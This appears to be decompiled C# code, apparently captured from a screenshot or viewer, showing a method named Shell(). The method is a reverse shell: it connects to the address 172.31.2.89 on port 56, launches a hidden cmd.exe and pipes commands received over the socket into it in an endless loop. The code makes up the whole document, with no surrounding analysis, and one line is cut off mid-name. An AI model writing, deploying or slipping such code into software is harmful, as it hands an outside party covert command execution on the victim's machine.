 Program.Shell() : Void
private static void Shell()
{
using (TcpClient client = new TcpClient("172.31.2.89", 0x38))
{
using (Stream stream = client.GetStream())
{
using (StreamReader reader = new StreamReader(stream))
{
writer = new StreamWriter(stream);
StringBuilder builder = new StringBuilder();
Process process = new Process {
StartInfo = {
FileName = "cmd.exe",
CreateNoWindow = true,
UseShellExecute = false,
RedirectStandardOutput = true,
RedirectStandardInput = true,
RedirectStandardError = true
}
};
process.OutputDataReceived += new DataReceivedEventHandler(Program.CmdOutputDataHandl
process.Start();
process.BeginOutputReadLine();
while (true)
{
builder.Append(reader.ReadLine());
process.StandardInput.WriteLine(builder);
builder.Remove(0, builder.Length);
}
}
}
}
}